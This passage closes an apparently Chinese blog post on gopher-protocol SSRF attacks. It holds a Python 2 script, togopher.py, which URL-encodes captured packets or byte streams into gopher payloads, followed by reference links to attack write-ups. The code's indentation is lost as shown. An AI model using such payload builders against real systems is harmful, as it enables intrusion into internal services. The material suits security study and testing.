Usage: python togopher.py -f <filename>
python togopher.py -s <Byte stream>
python togopher.py -h
"""
sys.exit()
if len(opts) == 0:
print "Usage: python togopher.py -h"
for opt,value in opts:
if opt in ("-h", "--help"):
print """
Usage:
-h --help 帮助
-f --file 数据包文件名
-s --stream 从流量包中得到的字节流
"""
sys.exit()
if opt in ("-f", "--file"):
if not value:
print "Usage: python togopher.py -f <filename>"
sys.exit()
words = ""
with open(value, "r") as f:
for i in f.readlines():
for j in i:
if re.findall(r'\n', j):
words += "%0d%0a"
else:
temp = str(hex(ord(j)))
if len(temp) == 3:
words += "%0" + temp[2]
else:
words += "%" + temp[2:]
print words
if opt in ("-s", "--stream"):
if not value:
print "Usage: python togopher.py -s <Bytg stream>"
sys.exit()
a = [value[i:i+2] for i in xrange(0, len(value), 2)]
words = "%" + "%".join(a)
print words
if __name__ == "__main__":
togopher()
参考链接
https://xz.aliyun.com/t/6993
https://cloud.tencent.com/developer/article/1610645
https://blog.chaitin.cn/gopher-attack-surfaces/
https://k-ring.github.io/2019/05/31/%E5%AF%B9%E4%B8%87%E9%87%91%E6%B2%B9gopher%E5%8D%8F%E8%AE%AE%E7%9A%84%E7%90%86%E8%A7%A3%E4%B8%8E%E5%BA%94%E7%94%A8/
https://naykcin.top/2020/06/26/ssrf-gopher/
https://www.smi1e.top/gopher-ssrf%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91%E5%BA%94%E7%94%A8%E5%A4%8D%E7%8E%B0/
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区留言。

